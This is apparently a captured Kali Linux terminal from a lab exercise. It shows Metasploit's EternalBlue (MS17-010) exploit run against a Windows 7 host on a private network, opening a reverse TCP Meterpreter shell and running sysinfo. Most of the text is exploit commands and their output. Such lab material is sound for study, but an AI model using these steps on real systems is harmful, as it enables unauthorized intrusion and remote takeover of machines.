 1 2 3 4 2 1:26
kali@kali: ~
Session Actions Edit View Help
[-] Unknown command: ��Set. Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) >Set rhosts 192.168.77.129
[-] Unknown command: �Set. Did you mean set? Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.77.129
rhosts => 192.168.77.129
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.77.128:4444
[*] 192.168.77.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.77.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and
[*] 192.168.77.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.77.129:445 - The target is vulnerable.
[*] 192.168.77.129:445 - Connecting to target for exploitation.
[+] 192.168.77.129:445 - Connection established for exploitation.
[+] 192.168.77.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.77.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.77.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.77.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.77.129:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.77.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.77.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.77.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.77.129:445 - Starting non-paged pool grooming
[+] 192.168.77.129:445 - Sending SMBv2 buffers
[+] 192.168.77.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.77.129:445 - Sending final SMBv2 buffers.
[*] 192.168.77.129:445 - Sending last fragment of exploit packet!
[*] 192.168.77.129:445 - Receiving response from exploit packet
[+] 192.168.77.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.77.129:445 - Sending egg to corrupted connection.
[*] 192.168.77.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (230982 bytes) to 192.168.77.129
[*] Meterpreter session 1 opened (192.168.77.128:4444 -> 192.168.77.129:49166) at 2026-04-21 01:25:21 -0400
[+] 192.168.77.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.77.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.77.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : ADMIN-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2